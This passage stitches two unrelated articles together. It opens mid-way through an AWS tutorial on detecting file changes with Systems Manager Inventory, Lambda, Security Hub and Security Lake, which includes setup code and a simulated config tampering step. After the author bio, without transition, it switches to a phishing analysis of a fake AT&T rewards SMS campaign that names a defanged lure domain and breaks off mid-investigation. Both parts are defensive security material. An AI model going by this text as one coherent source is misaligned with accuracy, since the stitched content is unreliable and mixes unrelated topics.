  4. Enter SSMAccessRole as the role name and choose Create role.

  5. The new SSMAccessRole should now appear in your list of IAM roles:
Figure 2: Create an IAM role for communication with Systems Manager

Figure 2: Create an IAM role for communication with Systems Manager

Start an EC2 instance:

  1. Open the Amazon EC2 console and choose Launch Instance.
  2. Enter a Name, keep the default Linux Amazon Machine Image (AMI), and select an Instance type (for example, t3.micro).
  3. Under Advanced details:
    1. IAM instance profile, select the previously created SSMAccessRole

    2. Create a fictitious payment application configuration file in the /etc/paymentapp/ folder on the EC2 instance. Later, you will modify it to demonstrate a file-change event for integrity monitoring. To create this file during EC2 startup, copy and paste the following script into User data.
#!/bin/bash
mkdir -p /etc/paymentapp
echo "db_password=initial123" > /etc/paymentapp/config.yaml
Figure 3: Adding the application configuration file

Figure 3: Adding the application configuration file

  1. Leave the remaining settings as default, choose Proceed without key pair, and then select Launch Instance. A key pair isn’t required for this demo because you use Session Manager for access.

Step 2: Enable Security Hub and Security Lake

If Security Hub and Security Lake are already enabled, you can skip to Step 3.
To start, enable Security Hub, which collects and aggregates security findings. AWS Security Hub CSPM adds continuous monitoring and automated checks against best practices.

  1. Open the Security Hub console.

  2. Choose Security Hub CSPM from the navigation pane and then select Enable AWS Security Hub CSPM and choose Enable Security Hub CSPM at the bottom of the page.

Note: For this demo, you don’t need the Security standards options and can clear them.

Figure 4: Enable Security Hub CSP

Figure 4: Enable Security Hub CSP

Next, activate Security Lake to start collecting actionable findings from Security Hub:

  1. Open the Amazon Security Lake console and choose Get Started.

  2. Under Data sources, select Ingest specific AWS sources.
  3. Under Log and event sources, select Security Hub (you will use this only for this demo):
Figure 5: Select log and event sources

Figure 5: Select log and event sources

  1. Under Select Regions, choose Specific Regions and make sure you select the AWS Region that you’re using.
  2. Use the default option to Create and use a new service role.
  3. Choose Next and Next again, then choose Create.

Step 3: Configure Systems Manager Inventory and sync to Amazon S3

With Security Hub and Security Lake enabled, the next step is to enable Systems Manager Inventory to collect file metadata and configure a Resource Data Sync to export this data to S3 for analysis.

  1. Create an S3 bucket by carefully following the instructions in the section To create and configure an Amazon S3 bucket for resource data sync.
  2. After you created the bucket, enable versioning in the Amazon S3 console by opening the bucket’s Properties tab, choosing Edit under Bucket Versioning, selecting Enable, and saving your changes. Versioning causes each new inventory snapshot to be saved as a separate version, so that you can track file changes over time.

Note: In production, enable S3 server access logging on the inventory bucket to keep an audit trail of access requests, enforce HTTPS-only access, and enable CloudTrail data events for S3 to record who accessed or modified inventory files.

The next step is to enable Systems Manager Inventory and set up the resource data sync:

  1. In the Systems Manager console, go to Fleet Manager, choose Account management, and select Set up inventory.

  2. Keep the default values but deselect every inventory type except File. Set a Path to limit collection to the files relevant for this demo and your security requirements. Under File, set the Path to: /etc/paymentapp/.
Figure 6: Set the parameters and path

Figure 6: Set the parameters and path

  1. Choose Setup Inventory.
  2. In Fleet Manager, choose Account management and select Resource Data Syncs.
  3. Choose Create resource data sync, enter a Sync name, and enter the name of the versioned S3 bucket you created earlier.
  4. Select This Region and then choose Create.

Step 4: Implement the Lambda function

Next, complete the setup to detect changes and create findings. Each time Systems Manager Inventory writes a new object to Amazon S3, an S3 Event Notification triggers a Lambda function that compares the latest and previous object versions. If it finds created, modified, or deleted files, it creates a security finding. To accomplish this, you will create the Lambda function, set its environment variables, add the helper layer, and attach the required permissions.


The following is an example finding generated in AWS Security Finding Format (ASFF) and sent to Security Hub. In this example, you see a notification about a file change on the EC2 instance listed under the Resources section.

{
	...
"Id": "fim-i-0b8f40f4de065deba-2025-07-12T13:48:31.741Z",
	"AwsAccountId": "XXXXXXXXXXXX",
	"Types": [
		"Software and Configuration Checks/File Integrity Monitoring"
	],
	"Severity": {
		"Label": "MEDIUM"
	},
	"Title": "File changes detected via SSM Inventory",
	"Description": "0 created, 1 modified, 0 deleted file(s) on instance i-0b8f40f4de065deba",
	"Resources": [
		{
			"Type": "AwsEc2Instance",
			"Id": "i-0b8f40f4de065deba"
		}
	],
	...
}

Create the Lambda function

This function detects file changes, reports findings, and removes unused Amazon S3 object versions to reduce costs.

  1. Open the Lambda console and choose Create function in the navigation pane.
  2. For Function Name enter fim-change-detector.
  3. Select Author from scratch, enter a function name, select the latest Python runtime, and choose Create function.
  4. On the Code tab, paste the following main function and choose Deploy.
import boto3, os, json, re
from datetime import datetime, UTC
from urllib.parse import unquote_plus
from helpers import is_critical, load_file_metadata, is_modified, extract_instance_id

s3 = boto3.client('s3')
securityhub = boto3.client('securityhub')

CRITICAL_FILE_PATTERNS = os.environ["CRITICAL_FILE_PATTERNS"].split(",")
SEVERITY_LABEL = os.environ["SEVERITY_LABEL"]
	
def lambda_handler(event, context):
	# Safe event handling
	if "Records" not in event or not event["Records"]:
		return

	# Extract S3 event
	record = event['Records'][0]
	bucket = record['s3']['bucket']['name']
	key = unquote_plus(record['s3']['object']['key'])
	current_version = record['s3']['object'].get('versionId')
	if not current_version:
		return

	# Fetching the region name
	account_id = context.invoked_function_arn.split(":")[4]
	region = boto3.session.Session().region_name

	# Get object versions (latest first)
	versions = s3.list_object_versions(Bucket=bucket, Prefix=key).get('Versions', [])
	versions = sorted(versions, key=lambda v: v['LastModified'], reverse=True)

	# Find previous version
	idx = next((i for i,v in enumerate(versions) if v["VersionId"] == current_version), None)
	if idx is None or idx + 1 >= len(versions):
		return
	prev_version = versions[idx+1]["VersionId"]

	# Load both versions
	current = load_file_metadata(bucket, key, current_version)
	previous = load_file_metadata(bucket, key, prev_version)

	# Compare
	created = {p for p in set(current) - set(previous) if is_critical(p)}
	deleted = {p for p in set(previous) - set(current) if is_critical(p)}
	modified = {p for p in set(current) & set(previous) if is_critical(p) and is_modified(p, current, previous)}

	# Report if changes were found
	if created or deleted or modified:
		instance_id = extract_instance_id(bucket, key, current_version)
		now = datetime.now(UTC).isoformat(timespec='milliseconds').replace('+00:00', 'Z')
		finding = {
			"SchemaVersion": "2018-10-08",
			"Id": f"fim-{instance_id}-{now}",
			"ProductArn": f"arn:aws:securityhub:{region}:{account_id}:product/{account_id}/default",
			"AwsAccountId": account_id,
			"GeneratorId": "ssm-inventory-fim",
			"CreatedAt": now,
			"UpdatedAt": now,
			"Types": ["Software and Configuration Checks/File Integrity Monitoring"],
			"Severity": {"Label": SEVERITY_LABEL},
			"Title": "File changes detected via SSM Inventory",
			"Description": (
				f"{len(created)} created, {len(modified)} modified, "
				f"{len(deleted)} deleted file(s) on instance {instance_id}"
			),
			"Resources": [{"Type": "AwsEc2Instance", "Id": instance_id}]
		}
		securityhub.batch_import_findings(Findings=[finding])

	# No change – delete older S3 version
	else:
		if prev_version != current_version:
			try:
				s3.delete_object(Bucket=bucket, Key=key, VersionId=prev_version)
			except Exception as e:
				print(f"Delete previous S3 object version failed: {e}")

Note: In production, set Lambda reserved concurrency to prevent unbounded scaling, configure a dead letter queue (DLQ) to capture failed invocations, and optionally attach the function to an Amazon VPC for network isolation.

Configure environment variables


Configure the two required environment variables in the Lambda console. These two variables (one for critical paths to monitor and one for security finding severity) must be set or the function will fail.

  1. Open the Lambda console and choose Configuration and then select Environment variables.
  2. Choose Edit and then choose Add environment variable.
  3. Under Key, choose CRITICAL_FILE_PATTERNS
    1. Enter ^/etc/paymentapp/config.*$ as the value.
    2. Set the SEVERITY_LABEL to MEDIUM.
Figure 7: CRITICAL_FILE_PATTERNS and SEVERITY_LABEL configuration

Figure 7: CRITICAL_FILE_PATTERNS and SEVERITY_LABEL configuration

Set up permissions

The next step is to attach permissions to the Lambda function

  1. In your Lambda function, choose Configuration and then select Permissions.
  2. Under Execution role, select the role name that will lead to the role in IAM.
  3. Choose Add permissions and select Create inline policy. Select JSON view.
  4. Paste the following policy, and make sure to replace <bucket-name> with the name of your S3 bucket, and you also update <region> and <account-id> with your AWS Region and Account ID:
{
"Version": "2012-10-17",
"Statement": [
	{
		"Effect": "Allow",
		"Action": "securityhub:BatchImportFindings",
		"Resource": "arn:aws:securityhub:<region>:<account-id>:product/<account-id>/default"
	},
	{
		"Effect": "Allow",
		"Action": [
			"s3:GetObject",
			"s3:GetObjectVersion",
			"s3:ListBucketVersions",
			"s3:DeleteObjectVersion"
		],
		"Resource": [
			"arn:aws:s3:::<bucket-name>",
			"arn:aws:s3:::<bucket-name>/*"
			]
		}
	]
}
  1. To finalize, enter a Policy name and choose Create policy.

Add functions to the Lambda layer

For better modularity, add some helper functions to a Lambda layer. These functions are already referenced in the import section of the preceding Lambda function’s Python code. The helper functions check critical paths, load file metadata, compare modification times, and extract the EC2 instance ID.

Open AWS CloudShell from the top-right corner of the AWS console header, then copy and paste the following script and press Enter. It creates the helper layer and attaches it to your Lambda function.

#!/bin/bash
set -e
FUNCTION_NAME="fim-change-detector"
LAYER_NAME="fim-change-detector-layer"

mkdir -p python
cat > python/helpers.py << 'EOF'
import json, re, os
from dateutil.parser import parse as parse_dt
import boto3
s3 = boto3.client('s3')
CRITICAL_FILE_PATTERNS = os.environ.get("CRITICAL_FILE_PATTERNS", "").split(",")

def is_critical(path):
	return any(re.match(p.strip(), path) for p in CRITICAL_FILE_PATTERNS if p.strip())

def load_file_metadata(bucket, key, version_id):
	obj = s3.get_object(Bucket=bucket, Key=key, VersionId=version_id)
	data = {}
	for line in obj['Body'].read().decode().splitlines():
		if line.strip():
			i = json.loads(line)
			n, d, m = i.get("Name","").strip(), i.get("InstalledDir","").strip(), i.get("ModificationTime","").strip()
			if n and d and m: data[f"{d.rstrip('/')}/{n}"] = m
	return data

def is_modified(path, current, previous):
	try: return parse_dt(current[path]) != parse_dt(previous[path])
	except: return current[path] != previous[path]

def extract_instance_id(bucket, key, version_id):
	obj = s3.get_object(Bucket=bucket, Key=key, VersionId=version_id)
	for line in obj['Body'].read().decode().splitlines():
		if line.strip():
			r = json.loads(line)
			if "resourceId" in r: return r["resourceId"]
	return None
EOF

zip -r helpers_layer.zip python >/dev/null
LAYER_VERSION_ARN=$(aws lambda publish-layer-version \
	--layer-name "$LAYER_NAME" \
	--description "Helper functions for File Integrity Monitoring" \
	--zip-file fileb://helpers_layer.zip \
	--compatible-runtimes python3.13 \
	--query 'LayerVersionArn' \
	--output text)

aws lambda update-function-configuration \
	--function-name "$FUNCTION_NAME" \
	--layers "$LAYER_VERSION_ARN" >/dev/null
echo "Layer created and attached to the Lambda function."

Step 5: Set up S3 Event Notifications

Finally, set up S3 Event Notifications to trigger the Lambda function when new inventory data arrives.

  1. Open the S3 console and select the Systems Manager Inventory bucket that you created.
  2. Choose Properties and select Event notifications.
  3. Choose Create event notification.
    1. Enter an Event name.
    2. In the Prefix field, enter AWS%3AFile/ to limit Lambda triggers to file inventory objects only.
      Note: The prefix contains a : character, which must be URL-encoded as %3A.
    3. Under Event types, select Put.
    4. At the bottom, select your newly created Lambda function, and choose Save changes.

In this example, inventory collection runs every 30 minutes (48 times each day) but can be adjusted based on security requirements to optimize costs. The Lambda function is triggered once for each instance whenever a new inventory object is created. You can further reduce event volume by filtering EC2 instances through S3 Event Notification prefixes, enabling focused monitoring of high-value instances.

Step 6: Test the file change detection flow

Now that the EC2 instance is running and the sample configuration file /etc/paymentapp/config.yaml has been initialized, you’re ready to simulate an unauthorized change to test the file integrity monitoring setup.

  1. Open the Systems Manager console.
  2. Go to Session Manager and choose Start session.
  3. Select your EC2 instance and choose Start Session.
  4. Run the following command to modify the file:

echo “db_password=hacked456" | sudo tee /etc/paymentapp/config.yaml

This simulates a configuration tampering event. During the next Systems Manager Inventory run, the updated metadata will be saved to Amazon S3.

To manually trigger this:

  1. Open the Systems Manager console and choose State Manager.
  2. Select your association and choose Apply association now to start the inventory update.
  3. After the association status changes to Success, check your SSM Inventory S3 bucket in the AWS:File folder and review the inventory object and its versions.
  4. Open the Security Hub console and choose Findings. After a short delay, you should see a new finding like the one shown in Figure 8:
Figure 8: View file change findings

Figure 8: View file change findings

Step 7: Query and visualize findings

While Security Hub provides a centralized view of findings, you can deepen your analysis using Amazon Athena to run SQL queries directly on the normalized Security Lake data in Amazon S3. This data follows the Open Cybersecurity Schema Framework (OCSF), which is a vendor-neutral standard that simplifies integration and analysis of security data across different tools and services.

The following is an example Athena query:

SELECT
	finding_info.desc AS description,
	class_uid AS class_id,
	severity AS severity_label,
	type_name AS finding_type,
	time_dt AS event_time,
	region,
	accountid
FROM amazon_security_lake_table_us_east_1_sh_findings_2_0

Note: Be sure to adjust the FROM clause for other Regions. Security Lake processes findings before they appear in Athena, so expect a short delay between ingestion and data availability.
You will see a similar result for the preceding query, shown in Figure 9:

Figure 9: Athena query result in the Amazon Athena query editor

Figure 9: Athena query result in the Amazon Athena query editor

Security Lake classifies this finding as an OCSF 2004 Class, Detection Finding. You can explore the full schema definitions at OCSF Categories. For more query examples, see the Security Lake query examples.
For visual exploration and real-time insights, you can integrate Security Lake with OpenSearch Service and QuickSight, both of which now offer extensive generative AI support. For a guided walkthrough using QuickSight, see How to visualize Amazon Security Lake findings with Amazon QuickSight.

Clean up

After testing the step-by-step guide, make sure to clean up the resources you created for this post to avoid ongoing costs.

  1. Terminate the EC2 instance
  2. Delete the Resource Data Sync and Inventory Association
  3. Remove the Lambda function.
  4. Disable Security Lake and Security Hub CSPM
  5. Delete IAM roles created for this post
  6. Delete the associated SSM Resource Data Sync and Security Lake S3 buckets.

Conclusion

In this post, you learned how to use Systems Manager Inventory to track file integrity, report findings to Security Hub, and analyze them using Security Lake.
You can access the full sample code to set up this solution in the AWS Samples repository.
While this post uses a single-account, single-Region setup for simplicity, Security Lake supports collecting data across multiple accounts and Regions using AWS Organizations. You can also use a Systems Manager resource data sync to send inventory data to a central S3 bucket.

Getting Started with Amazon Security Lake and Systems Manager Inventory provides guidance for enabling scalable, cloud-centric monitoring with full operational context.

Adam Nemeth Adam Nemeth
Adam is a Senior Solutions Architect and generative AI enthusiast at AWS, helping financial services customers by embracing the Day 1 culture and customer obsession of Amazon. With over 24 years of IT experience, Adam previously worked at UBS as an architect and has also served as a delivery lead, consultant, and entrepreneur. He lives in Switzerland with his wife and their three children.
  •  

Watch out for AT&amp;T rewards phishing text that wants your personal details


A coworker shared this suspicious SMS where AT&T supposedly warns the recipient that their reward points are about to expire.

Phishing attacks are growing increasingly sophisticated, likely with help from AI. They’re getting better at mimicking major brands—not just in look, but in behavior. Recently, we uncovered a well-executed phishing campaign targeting AT&T customers that combines realistic branding, clever social engineering, and layered data theft tactics.

In this post, we’ll walk you through the investigation, screen by screen, explaining how the campaign tricks its victims and where the stolen data ends up.

This is the text message that started the investigation.

“Dear Customer,
Your AT&T account currently holds 11,430 reward points scheduled to expire on January 26, 2026.
Recommended redemption methods:
– AT&T Rewards Center: {Shortened link}
– AT&T Mobile App: Rewards section
AT&T is dedicated to serving you.”


The shortened URL led to https://att.hgfxp[.]cc/pay/, a website designed to look like an AT&T site in name and appearance.

All branding, headers, and menus were copied over, and the page was full of real links out to att.com.

But the “main event” was a special section explaining how to access your AT&T reward points.


After “verifying” their account with a phone number, the victim is shown a dashboard warning that their AT&T points are due to expire in two days. This short window is a common phishing tactic that exploits urgency and FOMO (fear of missing out).

The rewards on offer—such as Amazon gift cards, headphones, smartwatches, and more—are enticing and reinforce the illusion that the victim is dealing with a legitimate loyalty program.

To add even more credibility, after submitting a phone number, the victim gets to see a list of available gifts, followed by a final confirmation prompt.

